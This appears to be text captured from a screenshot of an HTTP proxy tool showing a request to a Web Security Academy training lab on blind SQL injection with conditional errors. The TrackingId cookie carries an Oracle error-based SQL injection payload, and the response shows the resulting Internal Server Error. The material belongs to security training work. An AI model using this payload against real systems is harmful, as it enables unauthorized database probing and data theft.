 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCB0Ux6ly322CH' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE NULL END FROM dual) ||'
; session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab home
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error